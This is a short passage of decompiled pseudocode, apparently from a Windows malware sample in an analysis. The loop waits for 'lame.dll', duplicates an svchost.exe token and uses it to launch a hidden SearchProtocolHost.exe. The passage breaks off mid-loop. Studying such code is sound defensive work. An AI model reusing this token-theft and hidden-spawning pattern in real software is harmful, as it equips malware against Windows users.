 12 while ( 1 )
13 {
14 Buffer = 0;
15 memset(&v5, 0, 0x103ui64);
16 GetSystemDirectoryA(&Buffer, 0x104u);
17 PathAppendA(&Buffer, "lame.dll");
18 if ( PathFileExistsA(&Buffer) )
19 break;
20 pszPath = 0;
21 memset(&v3, 0, 0x206ui64);
22 GetSystemDirectoryW(&pszPath, 0x208u);
23 PathAppendW(&pszPath, L"SearchProtocolHost.exe");
24 memset(&ProcessInformation, 0, 0x18ui64);
25 memset(&StartupInfo, 0, 0x68ui64);
26 StartupInfo.cb = 104;
27 StartupInfo.wShowWindow = 0;
28 StartupInfo.dwFlags = 1;
29 hToken = DuplicateToken_7FF708A1140(L"svchost.exe");
30 if ( hToken )
31 {
32 v8 = 8;
33 if ( CreateProcessAsUserW(
34 hToken,
35 0i64,
36 &pszPath,
37 0i64,
38 0i64,
39 0,
40 8u,
41 0i64,
42 0i64,
43 &StartupInfo,
44 &ProcessInformation) )
45 {
46 CloseHandle(hToken);
47 CloseHandle(ProcessInformation.hThread);
48 }
49 else
50 {
51 CloseHandle(hToken);
52 }
53 Sleep(0xEA60u);